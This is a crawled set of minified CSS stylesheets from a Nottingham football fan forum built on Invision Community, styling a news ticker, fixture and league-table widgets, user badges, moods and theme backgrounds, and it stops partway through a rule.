[data-role="commentFeed"] .ipsEntry__header .ipsPhotoPanel__secondary a{pointer-events:none;cursor:default;font-size:1em;}#ustatusWrapper [data-role="commentContent"] form .ipsSubmitRow.ipsButtons{justify-content:flex-end;}#ustatusWrapper [data-role="commentContent"] form .ipsSubmitRow.ipsButtons > li{display:flex;}#ustatusWrapper :where(.ipsQuote_contents, [data-ipstruncate]):not([data-truncate-expanded]){max-height:7lh;}.ipsWidget__content .ipsEntry__footer .ipsButton__label, .ipsWidget__content .ipsEntry__group, .ipsWidget__content .ipsEntry__topButton--profile, .ipsWidget__content .ipsComposeArea_formControl, .ipsWidget__content .ipsComposeArea__photo{display:none;}.uStatusBox{background-color:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);box-shadow:var(--i-box--bo-sh);border-width:var(--i-box--bo-wi);border-style:var(--i-box--bo-st);border-color:var(--i-box--bo-co);}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/topnewsticker_front_topnewsticker.css?v=a68d19a5b51762262395
body_size: 361
content:
 .topnewsticker__top{position:sticky;top:var(--i-sticky-offset, 0px);z-index:var(--i-z-index_announcements);}.topnewsticker__content .topnewsticker_ticker, .topnewsticker__sidebar .topnewsticker_ticker{overflow:hidden;visibility:hidden;}.topnewsticker_wrapper{display:flex;align-items:center;justify-content:space-between;background:var(--i-background_1);color:var(--i-color_hard);flex-wrap:nowrap;height:48px;}.topnewsticker_title{font-weight:bold;white-space:nowrap;flex-shrink:0;padding:var(--i-sp_2);border-top-left-radius:var(--i-input--bo-ra);border-bottom-left-radius:var(--i-input--bo-ra);}.topnewsticker_stream{flex:1;overflow:hidden;position:relative;width:100%;}.topnewsticker_items{display:flex;white-space:nowrap;transition:transform 0.4s ease;will-change:transform;margin:0;padding:0;list-style:none;}.topnewsticker_items li{box-sizing:border-box;display:inline-block;white-space:nowrap;padding:10px 25px;margin-right:5px;}.divider_items.topnewsticker_items li{border-left:1px solid var(--i-box--bo-co);}.topnewsticker_ticker:not([data-marquee="true"]) .topnewsticker_items li{min-width:100%;padding:10px 15px;}.topnewsticker_controls{display:flex;gap:5px;flex-shrink:0;padding:var(--i-sp_2);}.topnewsticker_controls button{background:transparent;border:none;font-size:18px;cursor:pointer;transition:opacity 0.2s;min-width:30px;text-align:center;}.topnewsticker_controls button:hover{opacity:0.7;}.cWidgetsManaging .topnewsticker__top, .cWidgetsManaging .topnewsticker__content, .cWidgetsManaging .topnewsticker__sidebar{display:none;}.ipsWidget[data-blockid^="app_topnewsticker"]{border:0 !important;box-shadow:0 0 0 rgba(0,0,0,0) !important;background:transparent !important;}.ipsWidget .topnewsticker_wrapper{border-radius:var(--i-box--bo-ra);margin-bottom:0 !important;}.ticker--preview .topnewsticker_wrapper{border-radius:var(--i-box--bo-ra);}@media (max-width:768px){.topnewsticker_wrapper{flex-direction:column;align-items:stretch;height:auto;}.topnewsticker_title{width:100%;border-radius:var(--i-box--bo-ra) var(--i-box--bo-ra) 0 0;}.topnewsticker_stream{width:100%;flex:none;overflow:hidden;}.topnewsticker_controls{justify-content:center;width:100%;}}.ipsWidget--vertical .topnewsticker_wrapper{flex-direction:column;align-items:stretch;height:auto;}.ipsWidget--vertical .topnewsticker_title{width:100%;border-radius:var(--i-box--bo-ra) var(--i-box--bo-ra) 0 0;}.ipsWidget--vertical .topnewsticker_stream{width:100%;flex:none;overflow:hidden;}.ipsWidget--vertical .topnewsticker_controls{justify-content:center;width:100%;}.ticker--drag{background:var(--i-background_1);}.ticker--drag_icon{cursor:move !important;}@media (max-width:767px){.tickerItemsManage .ticker--drag_icon{width:30px;font-size:17px;}.tickerItemsManage .ipsData.ipsData--table .ipsData__item{display:grid;grid-template-columns:auto 1fr;gap:8px;}.tickerItemsManage .ipsData__mod{grid-column:1 / -1;}.tickerItemsManage .ipsData__mod .ipsButton{padding:6px 8px;}}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/ldwidget_front_ldwidget.css?v=a68d19a5b51762262395
body_size: -111
content:
 #ldwidget_form_new_ldwidget_add_topic_id .ipsPhotoPanel img, #ldwidget_form_new_ldwidget_add_topic_id .ipsUserPhoto{display:none;}.ldWidget .ipsData:has(.ipsBadge--pinned)::before, .ldWidget .ipsData:has(.ipsBadge--pinned)::after{content:"Featured Topics";display:block;padding:1em;font-size:.9em;font-weight:500;color:var(--i-color_soft);text-transform:uppercase;background:var(--i-background_2);border-bottom:var(--i-data--border) solid var(--i-data--bo-co);order:-3;}.ldWidget .ipsData:has(.ipsBadge--pinned)::after{content:"Regular Topics";order:-1;}.ldWidget .ipsData:has(.ipsBadge--pinned) > .ipsData__item:has(.ipsBadge--pinned){order:-2;}.ldWidget .ipsIndicator{font-size:14px;}.ldWidget .aviewersBg{display:none;gap:0 .3em;padding:.3em .6em;background:var(--i-background_positive);color:var(--i-background_positive-soft);opacity:1;font-weight:600;border-radius:min(var(--i-design-radius), .45em);animation:liveActivity 3s infinite;font-size:.9em;}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/sportx_front_embed.css?v=a68d19a5b51762262395
body_size: 2266
content:
 #sportxLeague .ipsPageHeader .ipsPageHeader__title img{height:35px;width:auto;}#sportxLeague .ipsCoverPhoto__container{min-height:120px;aspect-ratio:16 / 3;}#sportxLeague .teamList figure{background:none;}#sportxLeague .teamList .teamLogo, #sportxLeague .teamList .teamLogo img, #elSportxTabsContent .teamList img, #sportxTeam .ipsPageHeader__row figure img{border-radius:min(var(--i-design-radius), 8px);}.ipsData--leagueTable{--i-data--icon-width:120px;}#elSportxTabsContent .ipsData__title img{height:26px;width:auto;}.playerList .player--data{--i-data--basis:270px;--i-data--icon-ratio:1;--i-data--min:2 !important;padding:0;}.playerList .player--data span.fi{font-size:18px;}.sportx-table-teams{--i-data--icon-ratio:1;--i-data--min:2;}.sportx-table-teams.ipsData--grid{--i-data--basis:250px;}.sportx-table-teams.ipsData--mini-grid{--i-data--icon-width:6.5em;}.sportx-table-teams.ipsData--mini-grid .ipsCaterpillar{--i-basis:26px !important;}.sportx-table-teams figure.ipsData__image{width:100%;margin:0;}.sportx-table-teams .ipsCaterpillar > :not(:last-child){margin-inline-end:calc(var(--i-basis) * -.2);}.sportx-table-teams .ipsCaterpillar img{object-fit:cover;}.sportx-table-teams .ipsData__item .ipsData__mod .ipsButton{min-width:36px;--i-button--pa-bl:.8em;}.sportx-table-teams ul.ipsCaterpillar{--i-basis:30px;}.teamList-logos .ipsThumb{display:block;}.teamList-logos .ipsThumb img{width:100%;height:100%;}.playerPhotoContainer{position:relative;}.playerPhotoContainer .playerNumber{position:absolute;left:1rem;top:.5rem;font-size:3.3rem;font-weight:bold;color:#f3f4f6;}.playerPhotoContainer .bottomBadge{position:absolute;bottom:0;left:0;}.playerPhotoContainer .bottomBadge span{font-weight:normal !important;;font-size:max(.8em, 12px);}.playerPhotoContainer .ipsBadge{align-self:start;justify-self:end;margin:10px;background-color:oklch(from var(--i-badge) min(.44, l) min(.065, c) h);color:hsl(0 0% 100%);}#sportxPlayer aside .playerPhotoContainer .playerPhoto{width:100%;border-radius:var(--i-design-radius);}#sportxPlayer aside .playerPhotoContainer .playerNumber{left:1.5rem;top:.5rem;}.player--data .ipsData__title{font-size:1.4em;text-transform:uppercase;margin-bottom:0.5rem;}.matchResultBlock{display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;flex-wrap:nowrap;text-align:center;padding:1rem 0;overflow:hidden;}.matchResultBlock .team_1, .matchResultBlock .team_2{display:flex;flex-direction:column;align-items:center;width:30%;min-width:0;}.matchResultBlock .teamLogo{width:100%;max-width:150px;aspect-ratio:1 / 1;object-fit:cover;border-radius:0.75rem;display:block;}.matchResultBlock > div:nth-child(2){font-size:clamp(1.5rem, 5vw, 3rem);font-weight:bold;width:40%;flex-shrink:1;white-space:nowrap;}.matchResultBlock .teamName{font-size:1.2rem;font-weight:bold;text-transform:uppercase;margin-top:0.5rem;}.matchResultBlock .scoreValue{font-size:3rem;font-weight:bold;}.matchResultBlock .scoreValueWrapper{text-align:center;width:40%;flex-shrink:1;}.matchResultBlock .matchInfo{font-size:14px;font-weight:normal;white-space:nowrap;}.matchResultBlock__mini .scoreValue{font-size:2rem;}.matchResultBlock__mini .teamName{font-size:1rem;}.matchResultBlock__mini .teamLogo{max-width:60px !important;}.matchResultBlock .matchInfo .leagueBadge{display:block;}.ipsData__item .matchResultBlock .teamLogo{max-width:100px;}.sportx__widget_fixtures .matchResultBlock .matchInfo, .ipsData__item .matchResultBlock .matchInfo{display:block;}#sportxFixture .ipsPageHeader__rating .ipsRating{font-size:1.35em;gap:0.5em;align-items:center;}#sportxFixture .ipsPageHeader__rating [data-role="ratingStatus"]{font-size:15px;line-height:28px;}#fixture_edit_score_fixture_score{text-align:center;}#fixture_edit_score_fixture_score .ipsField_short{max-width:120px;font-size:25px;font-weight:bold;padding:10px;}table.scoreTable{width:100% !important;}table.scoreTable.no-footer, table.scoreTable thead, table.scoreTable thead tr, table.scoreTable thead th{border:none !important;}table.scoreTable .tdTeam img{width:36px;height:36px;border-radius:6px;}table.scoreTable thead td{padding:10px !important;}.fixtureResultMini{display:inline-block;min-width:22px;height:22px;line-height:22px;text-align:center;font-weight:600;font-size:13px;border-radius:4px;margin:0 2px;color:#fff;background:#222;box-shadow:0 1px 2px rgba(0, 0, 0, 0.12);letter-spacing:1px;vertical-align:middle;user-select:none;}.fixtureResultMini.win{background:#467c34;}.fixtureResultMini.loss{background:#822c33;}.fixtureResultMini.draw{background:#44474a;}.fixtureResultMini.notPlayed{background:transparent;border:2px solid var(--i-background_3);}.scoreTable .tdForm{white-space:nowrap;}.ipsRichEmbed--sportx-fixture .matchResultBlock{padding:0;}.ipsRichEmbed--sportx-fixture .ipsList .ipsList__value img{height:22px;width:auto;}table.dataTable tbody tr{background:transparent;}.sportx__widget_fixtures, .sportx__widget_tables{container-type:inline-size;}@container (max-width:349px){.scoreTable td.tdTeam .ipsPhotoPanel__text, .tableInfo .formInfo, .scoreTable td.tdForm, .scoreTable th.thForm{display:none;}.matchResultBlock .teamLogo{max-width:30px !important;}.matchResultBlock .teamName{font-size:.7rem !important;}.matchResultBlock .matchInfo{font-size:12px !important;}.matchResultBlock .scoreValue{font-size:1.2rem !important;}.ipsData--teamFixtures .match-row{padding:0 5px;}}.sportx__widget_tables.no-team-link .tdTeam a{pointer-events:none;cursor:default;color:inherit;text-decoration:none;}.ipsWidget[data-blockid^="app_sportx_teamsWidget"]{border:none;background:transparent;box-shadow:none;}.sportx__widget_teams_list a.linkAllTeams{border-top-left-radius:0;border-top-right-radius:0;}.sportx__widget_players_carousel .ipsData--grid.ipsData--carousel{--i-data--min:2;--i-data--icon-ratio:1;--i-data--basis:270px;overflow:hidden;padding:0;}.sportx__widget_players_list .player--data{--i-data--border:1px;--i-data--basis:260px;--i-data--min:2 !important;margin-bottom:0;border-color:transparent;}.sportx__widget_players_list .playerList .ipsTitle{background:var(--i-background_3);padding:var(--i-sp_2) 1.2em !important;font-size:16px;}.fixtureEvents .event-row{display:flex;justify-content:space-between;align-items:center;}.fixtureEvents .team1-note{text-align:right;flex:1;}.fixtureEvents .event-time{text-align:center;flex:1;white-space:normal;word-wrap:break-word;}.fixtureEvents .team2-note{text-align:left;flex:1;}.ipsBadge--goal{background:#68a72f;color:hsl(0 0% 100%);}.ipsForm--fixtureEvent .ipsFieldRow:not(.ipsFieldRow--fullWidth) .ipsField_stack{max-width:none;}.ipsForm--fixtureEvent .ipsField_stack .ipsInput--text{max-width:none;}.sportx__widget_fixtures .ipsData--carousel{overflow:hidden;gap:15px;--i-data--border:0px;--i-data--basis:380px;}.sportx__widget_fixtures .fixtureTeamsVS{border:1px solid var(--i-background_3);border-left:5px solid var(--i-color_positive);}.sportx__widget_fixtures .fixtureTeamsVS.completed{border-left:5px solid #424242;}.sportx__widget_fixtures .fixtureTeamsVS.completed .ipsColumn__secondary{display:none;}.sportx__widget_fixtures .fixtureTeamsVS.completed .teamScore{display:flex;}.sportx__widget_fixtures .fixtureTeamsVS .ipsColumn__secondary{background:var(--i-background_1);--i-basis:100px;}.sportx__widget_fixtures .fixtureTeamsVS .teamScore{margin-left:auto;font-weight:bold;font-size:1.5em;}.sportx__widget_fixtures .fixtureTeamsVS .ipsList--border > li{padding:10px;}.sportx__widget_fixtures .ipsData--carousel .ipsData__item{gap:5px;padding:0;}.sportx__widget_fixtures .fixtureTeamsVS .fixtureDate{line-height:1.4;text-align:center;}.sportx__widget_fixtures .fixtureTeamsVS .fixtureDay, .sportx__widget_fixtures .fixtureTeamsVS .fixtureShortDate{font-size:.8em;color:var(--i-color_soft);text-transform:uppercase;}.sportx__widget_fixtures .fixtureTeamsVS .fixtureTime{font-size:1.8em;font-weight:bold;}.ipsBadge--yellowcard{background:#fbbf24;color:hsl(0 0% 100%);width:20px;height:24px;padding:0;border-radius:2px;text-indent:-9999px;overflow:hidden;}.ipsBadge--redcard{background:#dc2626;color:hsl(0 0% 100%);width:20px;height:24px;padding:0;border-radius:2px;text-indent:-9999px;overflow:hidden;}.ipsBadge--owngoal{background:#c924dd;color:hsl(0 0% 100%);}.ipsBadge--penalty{background:#f97316;color:hsl(0 0% 100%);}.sportx__widget_tables .btnViewAll{display:block;border-top-left-radius:0;border-top-right-radius:0;}.sportx__widget_tables.hideInfo .tableInfo, .sportx__widget_tables.hideInfo .tableUpdated{display:none;}.sportx__widget_tables th, .sportx__widget_tables td{display:none;}.sportx__widget_tables .score_th_pos, .sportx__widget_tables .score_td_pos, .sportx__widget_tables .score_th_team, .sportx__widget_tables .score_td_team, .sportx__widget_tables .score_th_p, .sportx__widget_tables .score_td_p{display:table-cell;}.sportx__widget_tables.showcol-w [class*="score_th_w"], .sportx__widget_tables.showcol-w [class*="score_td_w"], .sportx__widget_tables.showcol-d [class*="score_th_d"], .sportx__widget_tables.showcol-d [class*="score_td_d"], .sportx__widget_tables.showcol-l [class*="score_th_l"], .sportx__widget_tables.showcol-l [class*="score_td_l"], .sportx__widget_tables.showcol-f [class*="score_th_f"], .sportx__widget_tables.showcol-f [class*="score_td_f"], .sportx__widget_tables.showcol-a [class*="score_th_a"], .sportx__widget_tables.showcol-a [class*="score_td_a"], .sportx__widget_tables.showcol-gd [class*="score_th_gd"], .sportx__widget_tables.showcol-gd [class*="score_td_gd"], .sportx__widget_tables.showcol-pts [class*="score_th_pts"], .sportx__widget_tables.showcol-pts [class*="score_td_pts"], .sportx__widget_tables.showcol-form [class*="score_th_form"], .sportx__widget_tables.showcol-form [class*="score_td_form"]{display:table-cell;}.scoreTableContainer{container-type:inline-size;container-name:scoreTable;}.scoreTableWithHomeAway .home:is(.score_td_w, .score_td_d, .score_td_l, .score_td_f, .score_td_a){background-color:var(--i-background_positive-soft);}.scoreTableWithHomeAway .away:is(.score_td_w, .score_td_d, .score_td_l, .score_td_f, .score_td_a){background-color:var(--i-background_negative-soft);}@container scoreTable (max-width:768px){.scoreTableWithHomeAway th.away, .scoreTableWithHomeAway td.away, .scoreTableWithHomeAway th.home, .scoreTableWithHomeAway td.home, .scoreTableWithHomeAway th.overall:not(.score_th_p), .scoreTableWithHomeAway td.overall:not(.score_td_p), .scoreTableWithHomeAway tr.homeAwayHeader{display:none;}.scoreTableWithHomeAway .score_td_team .ipsPhotoPanel__primary{display:none;}.scoreTableWithHomeAway .score_td_form .fixtureResultMini{overflow:hidden;width:20px;font-size:10px;min-width:18px;}}@media (max-width:979px){.scoreTableContainer{width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;--pos-w:50px;}.scoreTableContainer table{min-width:608px;table-layout:auto;border-collapse:collapse;}.scoreTableContainer td{background:var(--i-background_1);}.scoreTableContainer th:nth-child(1), .scoreTableContainer td:nth-child(1){position:sticky;left:0;z-index:2;width:var(--pos-w) !important;min-width:var(--pos-w);max-width:var(--pos-w);}.scoreTableContainer th:nth-child(2), .scoreTableContainer td:nth-child(2){position:sticky;left:var(--pos-w);z-index:2;width:var(--team-w) !important;}.scoreTableWithHomeAway .score_td_team .ipsPhotoPanel{width:var(--team-w);}}@media (max-width:979px){.scoreTableContainer{--team-w:160px;}}@media (max-width:767px){.matchResultBlock .teamLogo{max-width:40px !important;}.matchResultBlock .teamName{font-size:.7rem;}.matchResultBlock .matchInfo{font-size:12px;}.matchResultBlock .scoreValue{font-size:1.5rem;}.player--data .playerNumber{left:1rem;font-size:2rem;}.scoreTableContainer{--team-w:80px;}}.ipsWidget__content.sportx__widget_tables .ipsTable th{padding:12px 5px;}.ipsWidget__content.sportx__widget_tables .ipsTable td{padding:5px;}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/userbadges_front_userbadges.css?v=a68d19a5b51762262395
body_size: -26
content:
 .userBadge--ribbon{font-size:14px;font-weight:bold;--f:.5em;position:absolute;top:0;line-height:1.8;padding-inline:2lh;padding-bottom:var(--f);border-image:conic-gradient(#0008 0 0) 51%/var(--f);clip-path:polygon( 100% calc(100% - var(--f)), 100% 100%, calc(100% - var(--f)) calc(100% - var(--f)), var(--f) calc(100% - var(--f)), 0 100%, 0 calc(100% - var(--f)), 999px calc(100% - var(--f) - 999px), calc(100% - 999px) calc(100% - var(--f) - 999px) );z-index:1;display:none;}.ipsPageHeader .userBadge--ribbon{display:block;}.userBadge--ribbon_right{padding-inline:1.6lh;right:0px;transform:translate(calc((1 - cos(45deg))*100%), -100%) rotate(45deg);transform-origin:0% 100%;}.userBadge--ribbon_left{left:0;transform:translate(calc((cos(45deg) - 1)*100%), -100%) rotate(-45deg);transform-origin:100% 100%;}[data-ips-hook="profileHeader"]{position:relative;}article.hasRibbon .ipsEntry__post .ipsEntry__meta, article.hasRibbon header .ipsEntry__header-align{margin-right:65px;}article.hasRibbon .userBadge--ribbon{display:block;}.ipsBox--profileHeader .badgeHide, article .badgeHide{display:none;}article [data-ips-hook="postBadgesSecondary"].ipsBadges .badgeHide{display:block;}.ipsBox--profileHeader .userBadge--badge:not(.badgeHide){display:inline-block !important;margin:0 0 10px 25px !important;}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/tbmoods_global_global.css?v=a68d19a5b51762262395
body_size: 47
content:
 .tbMoodsMood{display:block;}.tbMoodsMood span[data-role="tbMoodsMyMoodDate"]{display:block;}.globalUpdateMoodForm label[for="tbmoods_update_mood"]{display:none !important;}.globalUpdateMoodForm .tbMoodsSelectForm{text-align:center;}.globalUpdateMoodForm .tbMoodsSelectForm select{width:fit-content;}.globalUpdateMoodForm .tbMoodsRadioForm #tbmoods_update_mood{overflow:auto;height:calc(75vh - var(--i-sticky-offset));height:calc(75dvh - var(--i-sticky-offset));}.globalUpdateMoodForm .tbMoodsRadioForm #tbmoods_update_mood .ipsGrid.ipsGrid--forms-radio-images{--i-grid--min:5;}.globalUpdateMoodForm .tbMoodsRadioForm #tbmoods_update_mood .ipsGrid--forms-radio-images .ipsImageAttach_thumb img{height:auto;}.globalUpdateMoodForm .tbMoodsRadioForm #tbmoods_update_mood .ipsGrid--forms-radio-images .ipsAttach .i-color_soft{font-weight:500;}:where(div[data-controller*="gallery.front.view.image"], .ipsBox--downloadsFile) .ipsPageHeader__row--footer .ipsPhotoPanel__text .ipsPhotoPanel__primary{order:-1;}div[data-tableID='moodHistory'] .cPastLeaders_row{padding:var(--i-sp_2);}div[data-tableID='moodHistory'] .cPastLeaders_title{margin-bottom:0;}.ipsData--tbmoods-widget-mood-updates .ipsData__image{--i-data--icon-width:40px;}.ipsData--tbmoods-widget-mood-updates .ipsData__image .ipsUserPhoto{border-radius:var(--i-avatar--bo-ra);}@media (max-width:767px){.globalUpdateMoodForm .tbMoodsSelectForm .tbMoodsSelectMoodSuffix{display:block;margin-top:1em;}.globalUpdateMoodForm .tbMoodsRadioForm #tbmoods_update_mood .ipsGrid.ipsGrid--forms-radio-images{--i-grid--min:2;}}theme-setting[data-setting="set__i-position-mood"]{display:none;}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/static/css/cms_front_records_record.css?v=a68d19a5b51762262395
body_size: -182
content:
 .ipsDatabaseFields{display:flex;flex-wrap:wrap;align-items:center;gap:1em;}.ipsDatabaseFields > li:has(.ipsEmbeddedVideo){flex:1 1 100%;}.ipsDatabaseFields .ipsBadge{text-transform:none;font-size:.9em;}.ipsBadge img.ipsImage{max-height:20px;max-width:20px;}.ipsPagesDiff{margin-bottom:5px;}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/monthly_2025_10/theme.css.e01e5a52d2339ff88be5ad303592ccd2.css
body_size: 2058
content:
 [data-ips-scheme="light"]{--focusBackgroundColor1:var(--light__focusBackgroundColor1);--focusBackgroundColor2:var(--light__focusBackgroundColor2);--focusBackgroundColor3:var(--light__focusBackgroundColor3);--focusBackgroundColor4:var(--light__focusBackgroundColor4);--focusBackgroundColor5:var(--light__focusBackgroundColor5);--focusBackgroundColor6:var(--light__focusBackgroundColor6);}[data-ips-scheme="dark"]{--focusBackgroundColor1:var(--dark__focusBackgroundColor1);--focusBackgroundColor2:var(--dark__focusBackgroundColor2);--focusBackgroundColor3:var(--dark__focusBackgroundColor3);--focusBackgroundColor4:var(--dark__focusBackgroundColor4);--focusBackgroundColor5:var(--dark__focusBackgroundColor5);--focusBackgroundColor6:var(--dark__focusBackgroundColor6);}[data-focus-image="1"]{--focus-image:var(--focusBackgroundImage1);--focus-image-color:var(--focusBackgroundColor1);}[data-focus-image="2"]{--focus-image:var(--focusBackgroundImage2);--focus-image-color:var(--focusBackgroundColor2);}[data-focus-image="3"]{--focus-image:var(--focusBackgroundImage3);--focus-image-color:var(--focusBackgroundColor3);}[data-focus-image="4"]{--focus-image:var(--focusBackgroundImage4);--focus-image-color:var(--focusBackgroundColor4);}[data-focus-image="5"]{--focus-image:var(--focusBackgroundImage5);--focus-image-color:var(--focusBackgroundColor5);}[data-focus-image="6"]{--focus-image:var(--focusBackgroundImage6);--focus-image-color:var(--focusBackgroundColor6);}.ipsFooterLinks{margin-inline-end:auto;}@supports not selector(:popover-open){.focusCustomizer{display:none !important;}}.focusCustomizer:not(:popover-open){display:none;}.focusCustomizer{--_transition-duration:.2s;align-items:center;background:none;border:0;display:flex;height:100%;justify-content:center;width:100%;padding:20px;transition-behavior:allow-discrete;transition-duration:var(--_transition-duration);transition-property:display, overlay;}.focusCustomizer__backdrop{backdrop-filter:blur(2px);background:hsl(0 0% 0% / .5);height:100%;left:0;position:fixed;top:0;width:100%;opacity:0;transition-behavior:allow-discrete;transition-duration:var(--_transition-duration);transition-property:display, overlay, opacity;}:popover-open .focusCustomizer__backdrop{opacity:1;@starting-style{&{opacity:0;}}}.focusCustomizer__box{background:var(--i-background_1);border-radius:var(--i-box--bo-ra);box-shadow:hsl(0 0% 0% / 1) 0px 20px 120px;max-height:90vh;max-width:1100px;overflow:auto;position:relative;width:100%;opacity:0;transform:translateY(40px);transition-behavior:allow-discrete;transition-duration:var(--_transition-duration);transition-property:display, overlay, opacity, transform;}:popover-open .focusCustomizer__box{opacity:1;transform:translateY(0px);@starting-style{&{opacity:0;transform:translateY(40px);}}}.focusCustomizer__header{color:var(--i-color_hard);font-size:1.2em;font-weight:500;padding:1.2em;background:var(--i-background_3);}.focusCustomizer__images{display:grid;grid-template-columns:repeat(auto-fit, minmax(100px, 1fr));gap:15px;padding:15px;}.focusCustomizer__images label{background-color:var(--focus-image-color, var(--i-body--ba-co));aspect-ratio:1;cursor:pointer;display:block;border-radius:8px;box-shadow:hsl(0 0% 0% / .18) 0px 5px 12px;overflow:hidden;position:relative;width:100%;max-height:200px;}.focusCustomizer__images [data-focus-image="random"]{background:var(--i-secondary);color:var(--i-secondary-contrast);}.focusCustomizer__images label:has(:checked){outline:2px solid var(--i-primary);outline-offset:2px;}.focusCustomizer__images label::before, .focusCustomizer__images label::after{content:"";position:absolute;inset:0;border-radius:inherit;z-index:1;}.focusCustomizer__images label:hover::before{background:hsl(0 0% 100% / .18);}.focusCustomizer__images img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;}.focusCustomizer__images svg{position:absolute;inset:0;margin:auto;width:auto;height:30%;fill:currentColor;}.focusCustomizer__images label::after{border:1px solid currentColor;opacity:.2;}.focusCustomizer__images input{opacity:0;}.focusCustomizer__settings label{display:grid;grid-template-columns:70px 1fr;align-items:center;padding:1.2em;padding-inline-start:0;user-select:none;}@media (hover){.focusCustomizer__settings label:hover{background:var(--i-background_2);}}.focusCustomizer__settingsCheckbox{appearance:none;background:var(--i-background_1);border-radius:5px;box-shadow:inset color-mix(in srgb, var(--i-color_hard) 20%, transparent) 0px 0px 0px 1px;cursor:pointer;display:block;height:20px;place-self:center;text-align:center;width:20px;}.focusCustomizer__settingsCheckbox:checked{background:var(--i-primary);color:var(--i-primary-contrast);}.focusCustomizer__settingsCheckbox:checked::before{content:"\2713";display:block;font-family:system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;line-height:20px;}.focusCustomizer__settingsTitle{display:block;font-weight:600;color:var(--i-color_hard);}.focusCustomizer__settingsDesc{color:var(--i-color_soft);}.ipsLayout:has(focus-customizer:popover-open){transition:.7s;}.ipsBox__header, .ipsMobileHeader{background-color:var(--focus-image-color, var(--i-body--ba-co));background-image:var(--focus-image, none);background-size:cover;background-position:50%;}.ipsBox__header{background-image:linear-gradient(hsl(0 0% 0% / .25) 0% 100%), var(--focus-image, none);border-radius:max(0px, var(--i-box--bo-ra) - 3px);border-width:0;font-size:1.1em;margin:6px;}.ipsPull .ipsBox__header{border-radius:max(0px, var(--i-box--bo-ra) - 3px);}[data-ips-scheme="light"] .ipsBox__header{box-shadow:inset hsl(0 0% 0% / .2) 0px 1px 4px;}[data-ips-scheme="dark"] .ipsBox__header{box-shadow:inset hsl(0 0% 100% / .2) 0px 1px 0px, inset hsl(0 0% 100% / .1) 0px 1px 0px 1px;}.focus\:branding a{color:inherit;}@media (max-width:767px){.focus\:branding{flex:1 1 100%;text-align:center;}}@media (max-width:979px){.ipsFooter{margin-top:0;}}@media (min-width:980px){body{background-color:var(--focus-image-color, var(--i-body--ba-co));background-image:var(--focus-image, none);}body, .ipsBox__header{background-size:cover;background-attachment:fixed;background-position:50%;}@supports (color:oklch(from var(--i) clamp(0, (.7 - l) * 1000, 1) c h)) and (color:oklch(from red l c h)){[data-focus-image] .ipsNavPanelBreadcrumbs{color:oklch(from var(--focus-image-color, var(--i-body--ba-co)) clamp(0, (.7 - l) * 1000, 1) c h);}}.ipsHeader__primary{background-color:transparent;}.ipsHeader__secondary{--i-nav--te-tr:none;--i-nav--fo-si:1em;--i-nav--fo-we:500;--i-nav--pa:0 1.2em;--i-nav-active--ba-co:var(--i-body--ba-co);--i-nav-active--co:var(--i-color_hard);background-color:transparent;padding:0 10px;position:relative;}.ipsHeader__secondary::before{content:"";position:absolute;inset:0;bottom:-10px;background:color-mix(in srgb, var(--i-headerSecondary--ba-co) 60%, transparent);border:1px solid hsl(0 0% 0% / .25);border-radius:8px 8px 0 0;z-index:-1;}:where(.ipsHeader__secondary) .ipsNavBar > li > :is(a, button){height:var(--i-header-row--he);}:where(.ipsHeader__secondary) .ipsNavBar > [data-active] > :is(a, button){border-bottom-left-radius:0;border-bottom-right-radius:0;}.ipsHeader__secondary .ipsNavBar > [data-active]::before, .ipsHeader__secondary .ipsNavBar > [data-active]::after{--_size:6px;content:"";width:var(--_size);height:var(--_size);position:absolute;bottom:0;inset-inline-end:100%;background:var(--i-body--ba-co);-webkit-mask:radial-gradient(var(--_size) at 0px 0px, transparent 98%, black) 0 0;mask:radial-gradient(var(--_size) at 0px 0px, transparent 98%, black) 0 0;}.ipsHeader__secondary .ipsNavBar > [data-active]::after{inset-inline-end:auto;inset-inline-start:100%;-webkit-mask:radial-gradient(var(--_size) at 0px 0px, transparent 98%, black) 0 0;mask:radial-gradient(var(--_size) at var(--_size) 0px, transparent 98%, black) 0 0;}[data-ips-layout="default"] .ipsLayout{max-width:min(100% - max(env(safe-area-inset-left), var(--i-layout-gutter)) * 2, var(--i-layout-width));}[data-ips-layout="default"] .ipsLayout .ipsWidth{max-width:none;}.ipsLayout__main{background:var(--i-body--ba-co);box-shadow:hsl(0 0% 0% / .1) 0px 0px 20px, hsl(0 0% 0% / .1) 0px 0px 2px;border-radius:min(var(--i-design-radius), 8px);padding:1em var(--i-sp_block);}[data-ips-layout="side"] .ipsLayout__main{padding:1em;}[data-ips-layout="side"] .ipsLayout__app{padding:0 1em;}.ipsNavPanel{background-color:hsl(0 0% 0% / .2);border-width:0;margin-inline-end:20px;backdrop-filter:blur(8px);}.ipsNavPanel__nav > li > button{position:static;background-color:transparent;}.ipsFooter{background:color-mix(in hsl, var(--i-footer--ba-co) 50%, transparent);backdrop-filter:blur(10px);padding:.8em;border-radius:min(var(--i-design-radius), 8px);margin-block:10px;}}[data-focus-fluid="true"]{--i-layout-width:3000px;}.scoreValueWrapper .customFields{display:flex;justify-content:center;gap:10px;}.scoreValueWrapper .customFields div{flex:1;max-width:200px;display:flex;}.scoreValueWrapper .customFields div a{width:100%;font-size:12px;}.matchResultBlock{container-type:inline-size;container-name:matchResult;}@container matchResult (max-width:668px){.scoreValueWrapper .customFields{flex-wrap:wrap;}.scoreValueWrapper .customFields div{flex:1 1 100%;max-width:none;}}.button.btn-discussion{background-color:#19be71;color:#ffffff;border:1px solid #168f56;padding:8px 16px;border-radius:4px;text-decoration:none;display:inline-flex;align-items:center;gap:8px;transition:all 0.3s 